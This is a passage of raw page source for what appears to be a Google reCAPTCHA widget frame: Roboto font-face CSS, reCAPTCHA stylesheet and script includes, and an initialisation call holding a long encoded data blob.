  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KdxTrWcGDdq7klCV3AAszA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KdxTrWcGDdq7klCV3AAszA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KdxTrWcGDdq7klCV3AAszA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrlAw50XLCnDvn8zeMKTwoEhwqbDkiDCgybDqRTChcO/wpfCnsO0dw85SsONw7DDoMOPw6vCu8OkE3LCjlnDr8OxZsKNw5NVwqHCk8OMwqpAw6BceS0Hw5TCuMOOA8Ouw7lYwoLDq1PClxvCsMOMw7HDrcOie8KCwrI5wozCq8Owwr1+woHDqAjDiAjDoks8wrTCjkrCoiZicsKtXsO1w7xpw43DlsOIXsKiBmZjasOvw4HDjMO/w57Dv8K1w47Ci8OcAcKYRQbCtFDDhcOUwpjCp8O1w57CisKXA8OCw4M3XlRvNVDDpcOpKcOAwr9yw6YKw5TDpsKOw6clwo7DmcKVbcOEw4Bhw5EXC8OwaR7Cu3/Cv1VXw6TCqsKTDCvCgGsJPl/[base64]/wojDjcOkKMK0w7vCosKZw4JGQnFSwrbCjybCo8KiwrLCr8KvDMOOwqXCgSFqw5DCiUIAwpfCsWQxwqEPwpPDhnE5wrEnw43CvsODZTHDolDCnSHCoDkEw7LDsUnDvhTDoVfCp8K9w4fCo0YbQcOFwo/[base64]/wqfDt8OPw7/DjR3DvcKDPsK1wrlJw6bCqkXDulnDiXQGw7VlQcOhIi/CnMKRw5xWZMK2LnTCiDkuw5HDk8OsZsKDwqAzIcOKwrRhTsO2w7VjBcKiBcOLSwpIwrzDhA7DocOyHsKvw6TCgMKkwq1lw6/CnkTCpMK3w6nCtlbDnMKYw7NXw7rDozhiw4hCLUHDu8K9wo3ChnYUasO7ccO0Gi5MF3TDkcK3w4nCqcKJwphLwqTDisOSaxYSwp/CkzXCosK2woIQJ8KWwr/DhsKbBy/DgcK/ZnHCrBAhwonDiAEbw4tewo59w7kKw7LDrcOzSMKtw6NaRAE/RsKtw7FuwpJUQg11KDrCnXnCgFdYw7vDnTI0HVcuw5JjworDrMOoCsKmw6XCjcKDM8ONZsOPwrk6w5zCukZhwoZ6wppJH8O1w4DCgsOAPG3ClcO4wrFpIsOVwpPCoMKkJMOwwoBebRzDo2MDw7PCiGXDl8OdEMO8HyZhw6/[base64]/w6DDssO3T8KSw68mwpDCqsKVasOoUsOew4TDrgXDkcO5IMKxw7BVwrMaTMO5w4xewrEqw6bDlB3DunHCritGYsKtZsKeMcKYw5wVWmFTBsOrNwjCpH17QMK7w6Y/KDdqwqnCsU7CqMKda8OPwpTDsyvDu8OUw6/[base64]/[base64]/XmPDlsOTYh7DjsOUwo8Nw5VPdcONfSZlWcOLHVJ6w6F+w6YJw4rDisO2wrJpMyl6wqV6KcOuwp/CnidCdQVAw4Y+JVTCisK4wqtEwpYBwq/CucKew5UowphhwpjDs8OEw5nClEvCucKPbC8vLg1hwpR8woVqDcOnw4PCkVNdI0/Dk8KDwoEewpBxVcOvw4cyYC3DgAMIwqsVwrzCpCzDoB0/w6jDm1fCsGLClMKBw6IIDys6w7BtKcKoX8K9w43ChR3DoBfCiWrDm8Opw5bDgMK3JsOsC8OUw6dkwpEUMXJOecOmMsOFwrM5eEp+HmA5QsKJaXlmcR/DnsKTwq8LwrwvLx/[base64]/w7VZLQzDvcK0w7LDim9Uw7odDMObwqTCihXCkXxFOcOfwqUDIGoCP8OaF8K6KzbDoy3Cii45w5TCm1N+w4nCiy1+w4TDqU4lVTgwAmDDkMK6JzlMWsKHVSEGw5Z2LCcmRmNwEn4Lw5TDlMK9wqLDjU7DvBhDwpY/w4rCj0XCv8KBw4ZhGAoaFMKew5zDklx6w7/CusKFSknDtcO4AMKTwoQJwpLCvGMBVT0JJVrDi1F0FMOLwqgnw7dvwrtpwrPCgsO0w4VxClk/[base64]/[base64]/CosOZXAsjfCfClRHCpizDmsK2WMOiw47CssOfHRUOMhbCqSgjJRpGHsKww5UWwrQZbUM1PsKIwq8nRMObwr9SQ8Kgw7AWw7XCqwfCgQF2O8O7wpDCocKUw4DDqcOuw4LDn8KDwo7CmcKBwpVOw4QwU8OFcMKMw6Z/w47CiiBsL143K8OMDyFGbMKOMn7DrDZ+dFYiwpjCh8ONw7/CrMK9d8OrfsKaSn1Cw4B/wrDCmmI/[base64]/[base64]/ChMO8dsKcUUrCjDjDjcOSJDLCmjrDu8KQe8KsJXcebn5rPnHCtsKhw74Cwo5QGiFrwqTCgcK5w67Dg8K2w5/CkAkIJ8KLHQbDmxRtw5DCmcOPYMOowpXDiirDh8KswoBYH8OmwovDr8OPdz8/asKMw4TCnUoaf2RKw5LCiMK+w7sOWRHCvcKrw7vDgMKcwqnCiB8qw7VAw5bDrArDvsOMf3dHDmoaw41oVMKdw7h+dlPDh8Kywo/[base64]/[base64]/csOwwrsywr7DqgUfIS3DvGXDq3XCsFNVccKIw5pbS8O/YEROwr/Do8K8EXdgXcO1IMKLwqPCggHCsF8cPHogwrjCpRHCpjDDpXYqHB9ywrbCiHHDj8KHw5t0w7dVZ1VMw6MEDWtYIMOvw7Bkw4BAw6IGwozCvcKlwovDoRTDpAvDhMKkUnxwRkTCuMOcw7/[base64]/[base64]/w4TDox05wotRYgMtOcOnw6bDqHo7fsKgw6DCp155PWPCkCsNZcO5D8KaeB7DisOrYsK9wpI7wonDkDHDjVJbOhxIK3zDssOjElfCuMKZA8KULUhGMMKbw5FiW8KYw49kw77CuD/Dl8KRT0HCvwbDvXbDjsKowp1XJcKTwq3Dn8OWNsO4w7XDtcOPwrd4wrzDvMOmFG0sw7LDulY0SSfCjMOnAcOZLloSSMOTTcKfS10ww54OIT/Dlz/DrErCm8KjGMOJKsKzw71jMmx2w7FDAcO2LhU2UW3DncOwwrR0Djtnw7pxwpDDmGDDrsOuw7PDknQSE08vWnk/[base64]/DhcKJOgA0Ql8GwrrDvMOdw6jCsMOSwrELw7nDrMOxwpVTS8Ocw57DpMKowpnCjVVew7DCmsKHZMO6PMKZw6rDnsORasOyQzMaZBPDrgMnw7cqwpzDoWrDpTDDq8OHw5rDrCvDmcOTQh3DiRVEwqUcNcOQel3DplnCiStIGMK7VDjCoBdYw4/CjR8pw5HCvlHCoVZvw51UcBh7wpQWwqBmZC7Dt0dLUMOxw7YNwpXDi8KvOsO8T8KTw6bDr8OfUEByw7nDkcKMw4J0w6zCjybChMOQw70UwotKw7/[base64]/[base64]/Cs8KDw5nDs8OROcO9LMKbcnNMOhDCisKwKBLDncKXw5vCtcKrWSDCplo3A8OVZFrCmcOcw4QVBMKIw4BsC8KBMsKUw5zDvcKjw6rCjsOnw59xUMKkwoYEBxJ/wqLCksORGjhjaFBhwocDw6F0YMKJfMKzw6hzOMKCwoAzw6NZwovCvX5aw4Jlw4MwJFIbw6jCjG5PVsOZw4xJw6I3w6JVdcO7w4nDhsKjw7gYfcKvC2bDkm3Dj8OHwp/Djn/[base64]/Dkz5VwqTCksOKOsKywp1KwrxZeMOrw6FyAVbCuMOzwoljScKfNxzCjsONcQQKdCM8Q2PCiWxxK2TDksKQFX1EYsOCTMKdw7/CuE7Dr8OBw6oVw7rCsRXCr8KJNG/CkcOuYsKUJ1fDrErDuElpwoh4w7Row47CsEDDkcO7QCXCrsK0BWfDh3TCjhgIwo3DoFpiwpFywrHCnkcLwqUhcsKyG8K0wofDqhcpw5HCu8KUUsOWwpptw74Gwp3CjjYReXHDvXXCrMKPw77Ci3rDhG4tYyRhT8K0woluw57CuMKZwqzCok/[base64]/DicKDwqIMUUZZw70bwq9XV8OaHMObwpTCqh3CqUfDhMKcVgJvasKLwq7CisKlw6LDvcKzeTkKcF3Dgy3DgsOgS2kDIMKNV8KswoHDpsO6LsK2w5AlWMKTwq1pHcOpw5PDqQslw4rCtMKCEMKjw4EOw5Nhw5/Cs8KSbMK5wrIdw6DDiMO1VGHDjlYvw6nCmcKFGRHCgBLDu8OcXMOifxHCm8K5QcOnLDQTwpYWG8KEdVk5w5pNeStbwqUGw4NYOcKEBcOOw74dQl3CqnfCvhkfwrfDqMK1wqZ+fsKPw7XDqT3DtA/CgHgGD8KFw6LDvRHCh8OkeMKFMcK3w5kFwop3JkpjOn/DusOdKWzDiMOcwonDmcOyMlt0FcKxw6NYwq3DvB0DOgxNwrgUwpwrD1p4ScOVw4JzdlbCtmXDtXlHwp3DrsKpw6oHwqfCmVFuw5XDv8KBSsKsTWpgeAswwqnDtU/Dv1ZmVwvDhMOmScKLw6ctw4JADMKQwqTCjwfDiRB+w6MvacOpAsK8w5jCh1VKwr1zfgrDg8Oww7PDlVnDlcOIwqZQw6U3G0jCgmohcG7Cn0/CuMKMJ8O1N8OZwr7CucOnw55YN8OBw5h4ZEnDusKGAxbChB1rN1zDqsOCw5PDjMO9wqNmwpLCnsOew6Iaw4dCw7QDw7/CsTpXw4cOwp8pw5YcfMK/WMKedcO6w7xmBcK6wp18TcOowr8kw5BPw4UjwqfClMOSNsK7wrHDlhNPwpNew5VEdyJVw47Dp8KawobDuiHCr8O/[base64]/DmcKaZ8Ofw7nClsK/BQRBw4/Ck1PCr0nDtkx9AMOwaUhbA8KYw6HCosKeS07CjCjDtATDtsOiw7lMw4phJsKHw5zDisO9w4kjwrhFC8OlEmZXw7Q1Wh/CnsONUsO1woTClkInQVvDkg/CscKnwoXCucOYw7LDjyg4woPDrkrCj8Ohw5A5wo7ClCtPecK6FMKMw4fCo8OcLAnDr25Ww4/[base64]/wrZrw5/CiMOWw4s8wr/Dt8KLw6DCrSRdPcOxdsOhHnTDnnY/[base64]/[base64]/DjMKEw57CggzCgcOkL13CoMKqw58cwpvCsU7ChcOqMsK6w5EgOEcgwqfCowxGURfDoigbakMgw7AqwrLCg8KDw6sMMgQ8Ly4/[base64]/Dqkc7a3NMwoluRcOcw6kkXsOtw73DsxTCkwYxw57Dr0wDw5pTLkJiw4nCusO2MTvDmMKFCMOTVMKxfcKcw47Cj3vDnMK6BcO7Ch7DoTjCjMOIw4vChSsxc8O4woUkO1FBWUzCryoRacKjwqZyw4EabWjCsGLDu0IWwpIPw7fDs8OVwp7Dg8K7LgR/wooCKcKSNAsaByLCoFxtVhdNwr47SkdvfBNnRQEVJj0UwqgEUFjDsMOodsOCwpHDiSLDhMOkNcOkdF94wrDDr8OERBsUw6NtbcOHwrLCiTPDucOXKFHCr8OKwqPDvMOXwoJhwrDCg8KbSkQowp/CkzXCoy3Cmk8zVyQxRC80woTCp8Kww7obw6rCrcKbYmrDusKdbETCslzDqBvDszx4w7svw7LCnj9Bw6DCrzVmN0rCogIKZ0XDrAUDw7vDrcOqE8OTwo7CvsOmGcKaGcKiw4FTw7Z/wobCpDzCkQgWwoDCvyldwrrCkznDm8KsHcOcZXtAFsO9ZhsswprCsMO2w4NfS8KCfnXCnhfCjC7CuMKzLxF0UcOyw4PCkC3DoMO9w6vDs39QFEvDlsO8w7fCncOdw4fClg1+w5TDjsO1wrYQw6IXw6RWRl1/[base64]/[base64]/DicKtPkM1wpXChTMGw6zCj1hlZ03CrsOdwr4Yw4jClcOTwrB6wqs0H8KNw7vCjmfCssOHwonCr8OfwoBDw7YsCwnDnBBFw5Rgw41lGAbCnA4cDcOsUTE2V3nDt8KgwpPCgVLCtMO+w4ZcJMKKI8KfwoYIw4PCmsKEbMKCw6YSw5QBwoxJbVjDqyFAwpYJw5Axw6/DicOGN8OawrPDoxgFw5YQbMO/elXCvwkXw4tuP1VnwojDtmN1BMO7d8OVfcO2UcKzaUzCijvDn8OMO8KrPU/CgTbDmcKtK8KhwqRkQ8KfDsKjw53Cm8KjwosNVMKTw7rDmSTDgcOjwr/DtsK1CUonbl7DkXbCvA0JD8KiICHDksOxw689PCspwrnCgMOzYjjCoSEBw7PDjElOc8KycsOfw41LwpFRQCM8wrLCjTXCrMKgAFsqfyoOOVHCpcONTR7DsSjCg2MSG8Ovw7LCr8O0Wxxewo4AwoLCpDc7d3DCmz8gwqwgwptccFYfN8O/wqjCpsKRwqx9w7/DmMKHKCHDo8OOwpVcwpHCnm7CicOxPRvCn8Kpw4xew6IUwpPCs8KowqQAw63CskvDm8OnwpZ2FxbCq8KCbmzDh20Ia0fClcO+AMKUf8OOwo9TP8Kew6NWRFB4OXDCpAMmBwlZw7x/DFAVYWAMD25kw7xvw4IxwpgYwozCkg1cw5Z6w6Vfa8Ovw7laCsKZNsKfw6Ndw4wMfA8Sw7tMMMKmwp06wqrDs11bw447a8KNehBnwpDCr8O+T8OTwp8GNhwzFsKHKFbDqRlzwpjDg8OQDi/[base64]/w6TCjGhDwrEMwqV+w6rCvyXCscKkAgwGw7cDw7LDv8K/w7XCl8OMwrIpwqXCksKCw4nDrsKVwrXDvBfCln9ILhIWwoPDpsOowrcxdVwufBnDpyMGZcKAw5o8w4LDl8KGw6/DhcKiw6Afw7lfDsO6w5Ebw4leAcOSwrnCrELCusOqw7/Dk8OHE8KrcsOwwpRDE8KTXcOScV7CjsKlw6DDvTbCtcKjwoYXwrzDvcKswoXCsEdZwqzDmcOPQMOZQcKuFsOZH8O2w7BXwp3CjMONw4LCp8OYwoLDqMODUsKKw7wIw61pMsKzw6kCwoLDlB03QVcPw4hdwrtBAwluZsO/wpjCi8KBw4nCrSnDnSwaM8OEW8OSSsOSw5nDmMOFXznDh2sRES3Du8OwE8OxPEYrTMOyPXjCisOBQcKcwqPCqMOxOcOdwrHCulrDhHXCkxrCtsKOwpbDsMKEYGEKCygRJxrDh8Olwr/[base64]/CuMOGGMOUJCzCg8OTwq1lwqUSwqjDscKcwpDDpHYnw4ovwqgRdMKGLsO9aRchJMKow6fCoyZUd37CuMObfyohA8KZUwQWwo5AS3TDjsKUI8KVSj/DvljDrFMRHcOTwpwKdSsQHH7DnMK6P2HCkcKLwp19D8KJwrTDncOrTsOiQcKZwqrCkMK7wpzCmktwwqDDicKQVMKyBMO0Z8Kpf3rDjFrCscO/KcKUQT4fwoE8woHCi27Co2sVW8OrDj/Cmw8kwqADJX7Dix/CqEvCr2nDmcO4w5TDuMK0w5HCij7CjlHDmsOowrhRI8K3w4Asw7bCtEwWwr9UAGrDn3fDmcKHwosAIEXCpA3DtcKCRWfDnk4mAAZ/wpoIFMKTw4LCoMOqe8KhHjx/QAYnwoFRw7nCpsO8fFZzA8K1w6YRwrN/QHBVNHLDqcKKWSkQeQ7DqsK0w5nDuwvDu8OMRCFVHBDDs8O8ICHCvMOwwpLDtwbDtHApf8KrwpZmw4vDpAApwq3Dh09OIcO9wotkw6Ncw7VLLcKHSsKAFcKyR8KQwr5Zwo8pw4tTA8ORZsK7VsOhw53DiMKdw4LDgEMLw6/DrxpqRcOvCsK9bcKqRsK0LjdxBMOAw7HDl8Knwr3DgsKEJ1J1acKSc0VOwrLDmsKewq/CjsKAIsOKCi8ITxQHbmdAdcO6U8KbwqXCpcKSw6Iiw4zCsMO/w7V+f8KUTsONdcOJw6h5w5LCusO7wr/DrMK/woYAOUvCu1jCgMO9cnHCocO/w7vDnjzDh2jDjMK9wo9bCcOudMOVwonCjyTDgUZpwp3DvcK3TMO+w4LDpcKCw6FGJsKuw6TDusOWdMKjwrJMN8KrLzrCkMK9wpLDg2QXw4HDgsKTOBvDsGDCoMKvw4Zuw5x4A8KIw7ZeWMOvXzvCtcKmFjfCk3XCgSF0d8OYQk/Dg3TCgzXCjHHCu2bCiiAvQ8KWUMK8wozDiMKNwqXDqh7DiXHCnhPCg8Kdw7ReNA/Dg2HDng3CpMOREMOqw5gkwp5pRcOAa01hwp56VF4JwqXDgMKjWsORMC7CuFjCpcKXw7PCiwYZw4TDq0rDkwN0EirClG86XUTDvsO4DMKGw5wcwoNAw6YRYG5HCnjDksKIw6nCgD9tw4DCoGLDgBfDrMO/w4AaATI2TsK8wpjCgMKlR8K3w5hSwoBVw4wAOcOzwq1hwodHwo5LJMKWDy1fB8Oxw5s0wqTCsMOhwrsvw7vDpw7DqC/DpMOGB2NHLsO8Y8KSAUkew5hxwoNNw7IAwr4IwobCii/DoMO7KsKSw5xmw6vCvMO3WcKTw7vDmCxKFRfCgw/CkcOECMKgDcODJzZJw5Umw5XDjQMJwqLDuGh6SMO8XXfCtsO2MMKKa2BMO8OGw4AWw6w9w7rChDHDngc6w5U5eFHCi8Ojw4/DtMK/[base64]/fhvDvFvDuAXDkArClMOCNRPDu1fDlsKkwpMNwpLDigZAwoTDhsOiTcKETV5PcXMnw4lUVcKOw6PDqyZWM8KEwrYVw5waFWzCu1VrZUIYQxDCgCEUfz7Di3PCgGBOw6nDq0VHw4/CmcKSW1tLwp3CrMOrw4Zlw5A5w5lpUcO+wrnCiy3DgFLCvXxFw7HDsGPDjsK4wrEVwqAScsK9wrPCt8Ogwphrwpsiw5jDgSXCpRpNdWrCusOjw6TCtMKeH8OHw6fDoFjDh8Ojb8KGOHogw4vCicO7P1UlYsKfWxQHwrQnwqwIwrgWWMOcPU/[base64]/[base64]/Cm8OsCGjDoBLCvgfCu3oLMUVmHBIFw6AhC8KyM8K4w7NhUCzCpcOLw4jCkhPCqsKNEgNPEmrDucKvwrRJw4kowqzCtTpvHsKMK8K0UWvCilQ4wqfDusOQwqV2wopAfsKUw4hfw4l5w4MTEcOswqzCosK6W8OxLXnDlTBawq/CqCbDg8Krw7UvLsKJw4zCtS8RDHjDqDlkFU3Dg2Rtw5LCk8OAw7pcTzIPXcOvwqjDvMOgPsKbw4FSwr4IYcOEwqETfcK9CE4ILG5dwpXCjMORwqjDrMO3MBsKwpAlV8KfWQ/Ckl3CisKSwpEqDHMmwrA+w7dyS8OCM8Okw5UceWp8RDXCiMO0dMOAZMK0O8O7w6Alwrw4wp/CrMKNw50+BUDCvcK/[base64]/DtMOZEsOWwp/DgnbCisOAw4LCksKXOj0Xwo7ChsOqwoJLwrtsWcKvS8K0QsOfwpN/woTDq0DChsOOIUnCsWvCpsO0biXDpcOFfcOcw6rCtsOWw6wmwo1KQEvCpMO4OhxJwrLCnAvCrAHDmVU2THVSwrDCp1AyMGTCiWPDpsO/XRxXw6l9DSo6LMKGXsOqGFnCu2fDh8O3w65/wr9UaEd3w6Y6w5LCnQDCsjwXHcOSAmA+wp5Vf8KJKcO+w5TCty5UwpJ8w57CiW7Cs23DssOAPATDnQnCtyoQwqBwBhzDjMKtwrsUOsOzw6zDmivCvnDCgj9/AMOnUMOsLsO6J3lwHHtdw6APwrTDp1QdAMOSwrTDncKXwpsSdMKQNsKOw7Uzw5EjUcKAwqLDh1fDoDvCt8KGTiLCn8KoPsKcwobCqWo/OXXDsy3CssOUw4x/PcKKNMK1wrJ3w756Q2/ChMOeFcKAKjB4w7vDkVFEw5p9U2DCozd9w6RZwq54w5goEjTCmzHCtMO2w7nCocOuw67CqGTCm8OEwrp4w7xHw6EqfcKbR8OAfMKUcTrCicOMw5XDr1/CmcKiwogMw5/CsG7DqcK7wo7Dl8OYwqrCtMOhTsKQFMOTW0oqwoAiwoV6T3vCmFTCoE/Ch8O8w7wqXsOyB0IHw5IRJ8KRQxZfwp/CmcKbw5HCn8KNwoIOQsO/wp/[base64]/Cp8KVEwPDojNyw47CsANMwrtqdnvDrD/Cu8Kiw6jCgUbCohrDiElUZMK9w5DCtsKYw67Cpg8fw6fDosOoLnrCnsOkwrXDscKGbDQaw5LCpQITH3oIw5jDisKKwonCs1sWL3bDkjbDhcKGX8K6H3lcwrfDrcK5K8OKwpRnw5RVw73ClRLCjWAANDHDncKOYsOsw50xwojDhn3Dk0Iyw4/[base64]/KsKjwr0mw4/CpcOow7fDuh3DnMODw5vCnU0RPGLCmMO0w4JuTMOdw6NFw67Cnyp/w6VLaFBLMsOjwpdxwojCpcK8w4p7NcKtB8OVa8KHLW8Fw6ATw4LDlsOrw63Cq03CmmA7VU4twp3CiCYWw7l1NcKuwoZLYcOnHBhcbX4qVcK9wqrCkSYLP8Knwod+RcOWIMKfwpbDuGAtw4jCqcKOwqpgw585bcOMwp/[base64]/QsK6wqgKEsOed0JvP8O8BsOpcTpcw4c5wrfCpsOgwpR5wrLCqBfDhQQdYz/CmGHDv8K4w6oiw5jDuRDCkx42wrfCusKFw4nClwIMwo3Do3DCnMK9WcKww6TDjcKGwrrDnXEzwox1wrjChMOVRsKswp7CrjQyJAJde8Krw6dmRTUywqRrbMKZw43CmcO7XSnDqcOBRMK2TsKDFWkewo/[base64]/CoUB+L2DDjwnDpMK8G8O7TFLCtkF/[base64]/ClcOmR8OLcj3CvsKiwogGw4FPw6JOw6ZKw7kXwp5dw4N5LkN6wrkmAnAxXjbCjDo0w57DjMK+w6PCmMK9d8OZK8Kvw6ZPwoQ/[base64]/DuBpxLDrCn0rCiw46w4nDignDmMKZwonCvmQtEMKPeHJKeMO8c8K5wqvCk8OAwpEow6DCqMK2TU3DjBBcw5nDolhBU8KAw4JGwpTCvwbCqXpLLzIfwqDCmsOLwoJCw6QXw5PDusOrAiDCtsKtwolhwpI0M8KFbQzCvcO6wrfCtcO3wqvDoGFTw7TDvR4Zw6UTAy/CocOTdnJSaX0gYMKCWsOeO2thZ8K3w7nDvFt/wrQkPhTDpEJnw43CtVDDmsKACTh1w6zCvnkWwpnCvAtjRUHDiDPCrD7CnsOtworDt8KLWU7DgiLDoMOmA2hUw4XCkyxawrkhFcKLDsK1GTNYwqYeesKxPzJDw60lwoHDsMKWFMO/IQzCvAjCpFrDlnbDucOiw4zDvMO9wpljBcOhDANxX3EvMgTCuEHCojPCvUnDlToqUMK4EsK9wqfCnRDDuy3ClMOAekPClcKzI8Ovw4nDpsK6TMO0FcOyw4IaH0Qtw5bDsVTCt8K/w7bCmjPCv2PDvS9awrPCusO0wpIyW8KNw6zDrhTDhcOKNlfDn8O5woEPAxVeCsO3HUpFw5pJP8O7wo/CvcK7PMKFw4vCkcONwobCnlZIwoJ0wpQjwpfCqsK+aHDCglTCh8O3ZyE4w5V1w41eGMK/Rz8ZwoTDtMOKw7pNJVk/[base64]/w5M2ScKZcMKjw5HCqMKibzVqOkbDucO3P8K2KUw+c3TDssOIO1kTFmMewqFWw60BWMOywoxNwrjDnytHN3vCksKdwoYSwp0eeQEGw7zCscKLBsKaCT3ChsOUwovCt8KWw7bCm8Ouwr/[base64]/CvsOYTj94JFBYXcOZRMKuacKuw4TDncOQwpcew64GU0vCs8KXDwAjwpbDhcKgXSwNZcKwHXLCuS4DwrUcK8OAw7cNwp1iOHl3BzMUw5EjDMK7w6fDrx4xfwHCnsKmVnnCu8Osw7RJERRzMlPDj0rCjsK1w5/CmMKGIcKow6AIwrrCvcKtD8Orc8OiJ0tDw6VwC8Kfw69ow4XCjGbCm8KGOMK1wojCpnnDpkDCqsKFbFZgwpA8IgnCmlPDsR7CgsKqIBR3woHDhGzCssOEw4fDucOKHSlQKMOiwr7Cj3/DtsOUP3lBwqACwp7Du2zDsB0/DcOkw6bDtsOmP13DusKHQznDm8OKTCXCoMO6R03CmUA1NMKRHsOEwp7DkcK6wrHCnGzDs8K/wqtAXcO6wql1wo/[base64]/C8OjwqBlw7nDqMKywqZ0FMKjwqIeBsOwwosbKiAHwr1jw7/[base64]/DpDBhwqzClsOYw4IwwqI+